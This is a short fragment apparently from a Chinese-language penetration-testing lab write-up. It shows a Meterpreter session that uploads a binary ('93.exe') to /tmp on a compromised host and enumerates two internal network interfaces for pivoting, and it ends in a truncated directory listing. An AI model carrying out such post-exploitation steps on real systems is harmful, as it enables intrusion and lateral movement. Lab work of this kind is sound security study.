 meterpreter > upload 93.exe /tmp
[*] uploading  : /root/93.exe -> /tmp
[*] uploaded   : /root/93.exe -> /tmp/93.exe
meterpreter > ifcofnig
[-] Unknown command: ifcofnig
meterpreter > ifconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface  2
============
Name         : eth0
Hardware MAC : 00:0c:29:4f:e0:30
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.52.20
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::20c:29ff:fe4f:e030
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  3
============
Name         : eth1
Hardware MAC : 00:0c:29:4f:e0:3a
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.93.10
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::20c:29ff:fe4f:e03a
IPv6 Netmask : ffff:ffff:ffff:ffff::
/root
名称
.c
.c
.d
.g
.j
.l
.m
.m
.o
.s
.v
De
Do
Do
ew